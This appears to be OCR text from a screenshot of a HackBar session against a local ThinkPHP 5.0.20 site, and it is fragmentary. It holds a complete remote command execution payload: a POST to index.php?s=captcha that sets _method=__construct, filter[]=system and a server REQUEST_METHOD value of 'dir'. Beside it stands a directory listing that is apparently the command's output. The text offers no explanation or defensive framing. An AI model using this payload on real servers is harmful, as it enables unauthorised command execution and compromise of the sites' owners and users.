 C A2D5-00EA C:\Users WWW\thinkphp2\public 2018/03/26 15:56
. 2018/03/26 15:56
.. 2018/03/26 15:56 216 .htaccess 2018/03/26 15:56 1,150 favicon.ico 2018/03/26 15:56 766 index.php 2018/03/26 15:56 24 robots.txt 2018/03/26 15:56 840 router.php
2018/03/26 15:56
static 5 2,996 3 10,806,415,360
页面错误！请稍后再试～
ThinkPHP V5.0.20 { 十年磨一剑-为API开发设计的高性能框架 }
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 HackBar 存储 无障碍环境
Encryption Encoding SQL XSS Other Chrome BackBar Contribute me! HackBar v2
Load URL http: thinkphp2/public/index.php?s=captcha
Split URL
Execute Post data Referrer User Agent Cookies
_method=__construct&filter[]=system&method=get&server[REQUEST_method]=dir